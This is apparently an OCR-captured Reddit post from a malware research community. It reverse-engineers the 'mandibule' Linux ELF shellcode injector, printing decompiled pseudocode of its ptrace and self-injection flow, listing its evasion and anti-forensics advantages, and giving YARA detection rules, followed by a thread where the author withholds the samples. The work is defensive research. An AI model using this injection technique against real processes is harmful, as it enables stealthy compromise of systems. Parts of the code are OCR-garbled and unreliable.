



Injector without libc, bypassing ALSR, multiple arguments..

# The Mandibule



#### The mandibule

#### An incident that I can't disclose is using this concept.







Posts





Posts of Linux / ELF malware and their botnets for RE purpose. This subreddit is modded, the site's contents are MalwareMustDie.org's @unixfreaxjp Linus threat research material.



// raw pseudo reversing to explain the flow - unixfreaxjp

ı

mandibule\_arg\_sizer = mandibule\_beg(0, argv, &payload\_start[var]) - mandibule\_beg(1, argv, v5); // check size arg checker = ashared parse(var argc,  $* \delta \text{argc} + 8$ ) > mandibule arg sizer // check arguments

```
if (arg_checker )// error trap 1
ч
  var = \text{argc};printf("> shared arguments too big (% \mathcal{A})\rightarrow \mathcal{A}");
  exit(1);if (malloc fail) // error trap 2
  printf("> malloc for injected code failed\n");
  exit(1);¥
memcpy(var, mandibule_beg(1, argv, envp), var); // memcpy, mmap, malloc for ops
memcpy(malloc(mandibule_end), arg, arg[1]);
if ( agrs[2] ) // if agrs is okay
  if ( pt\_inject(arg[2], malloc(mandibule_end), mandibule_end(), &payload_start) < 0 ) // error trap 3
    cannot\_executed = arg[2];printf("> failed to inject shellcode into pid %d\n");
    exit(1);¥
  executed = arg[2]; // result is in rsi, ptrace injection done
  printf("> successfully injected shellcode into pid %d\n");
Ŧ
else
{ // seld injection to a pid
  getpid();
  process = arg[2];printf("> self inject pid: %d - bypassing ptrace altogether\n");
  payload_loadelf(arg, process);
ŀ
exit(0);
```


#### How the injector works when it was tested





#### The payload file will be injected in the memory of targeted process





In radare2 ghidra the process looks very clear

```
sym. memory(s1, s2, size \& 0 \times ffffffff);
arg4 = SUB124(auVar4, 0);sym.memcpy(s1, s2_00, s2_00[1] & 0xffffffff;);
if (s2_00[2] == 0) {
    arg4 00 = sym. getpid();
    s2_00[2] = (int64_t)arg4_00;sym.printf(arg7_00, in_XMM1_Da, in_XMM2_Da, in_XMM3_Da, in_XMM4_Da, in_XMM5_Qa, in_XMM6_Qa,
               "> self inject pid: %d - bypassing ptrace altogether\n", (int32 t) s2 00[2], arg4
               in R9D):
    sym.payload_loadelf(SUB124(auVar4, 0));
} else {
   arg4 = sym.pt\_inject(s2_00[2] & 0xffffffff, s1, size, arg4_00;
    11 (arg4 < 0)sym.printf(arg7_01, in_XMM1_Da, in_XMM2_Da, in_XMM3_Da, in_XMM4_Da, in_XMM5_Qa, in_XMM6
                   "> failed to inject shellcode into pid %d\n", (int32_t)s2_00[2], arg3, arg4_0
// WARNING: Subroutine does not return
       sym._exit(1);sym.printf(arg7_01, in_XMM1_Da, in_XMM2_Da, in_XMM3_Da, in_XMM4_Da, in_XMM5_Qa, in_XMM6_Qa,
               "> successfully injected shellcode into pid %d\n", (int32 t)s2 00[2], arg3, arg4
Y
// WARNING: Subroutine does not return
sym. exit(0);
```


- 1. The PRO of this injection
	- Pivot of injection successfully bypass Linux ALSR
	- Compiling w/ pie makes lesser libc usage == lesser trace
	- We won't know how payload gets in memory if this go to Post Exploitation Framework, that will be very BAD
	- Harder forensics chains: "mandibule" injector is injected to the memory before "mandibule" injecting the code to a certain target address, then "mandibule" will be vanished after injection.
	- Rich of optional parameters, wide applied possibility usage: ./mandibule <elf> [-a arg]\* [-e env]\* [-m addr] <pid>
- 2. The CONS
	- ptrace is used to inject "mandibule" in the injectable memory before mandibule injecting payload to the certain addresses to then exit, if the injection method is using memfd\_create or dlopen mode (libc) this will be a problem in forensics.  $127$



The codes is having several bugs, fixed and run, I coded YARA rule:

```
private rule is str mandibule gen1 {
     meta:author = "unixfreaxjp"date = "2018-05-31"strings:
6
       $str01 = "shared arguments too big" scii$str02 = "self inject pid: % " ascii"$str03 = "injected shellcode at <math>0x%1x"</math> wide ascii8
       $str04 = "target pid: %d" wide ascii
\overline{9}$str95 = "mapping "%s' into memory at 0x%1x" wide ascii
10
       $stro6 = "shellcode injection addr: 0x%1x" wide ascii11
       $str07 = "loading elf at: 0x%11x" wide ascii12<sup>2</sup>13condition:
14
                    4 of them
15 }
16
   private rule is hex top mandibule64 {
17
     strings:
18
        $hex01 = { 48 8D 05 43 01 00 00 48 89 E7 FF D0 } // st
19
        $hex02 = { 53 48 83 EC 50 48 89 7C 24 08 48 8B 44 24 08 } // mn
       $hex03 = { 48 81 EC 18 02 00 00 89 7C 24 1C 48 89 74 } // pt
2021
        $hex04 = { 53 48 81 EC 70 01 01 00 48 89 7C 24 08 48 8D 44 24 20 48 05 00 00 } // 1d
      condition:
22
23
                    3 of them
24\rightarrow25<sub>1</sub>private rule is hex mid mandibule32 {
26
       $hex05 = {E8 09 07 00 00 81 C1 FC 1F 00 00 8D 81 26 E1 FF FF } // st
27
       $hex06 = { 56 53 83 EC 24 E8 E1 05 00 00 81 C3 D0 1E 00 00 8B 44 24 30} // mn
       $hex07 = { 81 C3 E8 29 00 00 C7 44 24 0C } // pt
28
       $hex08 = {E8 C6 D5 FF FF 83 C4 0C 68 00 01 00 00 } // 1d
29
      condition:
30
313 of them
32 +
```


Works, in all scenarios of dynamic binary injection:.don't focus in ptrace!



Now let's deploy the sigs into as many protection platforms as possible :) $_{129}$ 



## Openly, I share sigs for IR folks, not those bins.

[-] at\_physicaltherapy 1 point 1 year ago

Is the sample available somewhere for download? I'd love to try my behavioral scanner against it to see if I catch it.

permalink embed save spam remove give award keybase chat reply

- [-] mmd0xFF [S] 1 point 1 year ago
- Which " behavioral scanner" product(s)?

permalink embed save parent edit disable inbox replies delete spam remove distinguish keybase chat reply

- [-] at\_physicaltherapy 1 point 1 year ago
- I use Odile from a small start up for my work computers, but I'm building a pet project that I hope to sell one day if it works. :) So far it catches all the Linux malware I can find on Virus Share though! It's not much, but it's fun to play with.

permalink embed save parent spam remove give award keybase chat reply

#### [-] mmd0xFF [S] 2 points 1 year ago

I am being very honest with you, it's a toolkit that can cause a potential damage if used by wrong hands or cyber attackers. I posted here to let people know about the proposed filtration rules as mitigation option if they meet this threat later on. I am not so sure nor thinking further to openly sharing samples. So I will consider the request, okay? I will get back to you after doing some thinking.

permalink embed save parent edit disable-inbox-replies delete spam remove distinguish keybase-chat-reply

[-] at physicaltherapy 2 points 1 year ago

I appreciate it! If it helps, I can send you an email from my work account or something too.

permalink embed save parent spam remove give award keybase chat reply

#### - [-] mmd0xFF [S] 2 points 1 year ago

let's switch to private message for the further follow of this convo, thank you for your interest of this RE.

permalink embed save parent edit disable-inbox-replies delete spam remove distinguish keybase-chat-reply



#### Chapter four - The components in framework

*"The more you prepare, the better your chance.."*

